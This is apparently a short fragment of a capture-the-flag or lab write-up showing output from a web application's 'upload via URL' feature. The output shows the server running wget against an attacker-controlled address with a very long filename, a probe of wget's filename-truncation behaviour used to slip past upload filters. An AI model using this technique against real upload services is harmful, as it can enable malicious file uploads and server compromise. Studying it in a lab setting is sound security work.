 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0126-1736_e63575ea95712d22; wget 'http://10.10.14.37:8888/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
The name is too long, 304 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
--2025-01-26 17:36:22--  http://10.10.14.37:8888/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Connecting to 10.10.14.37:8888... connected.
HTTP request sent, awaiting response... 404 File not found
2025-01-26 17:36:22 ERROR 404: File not found.
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload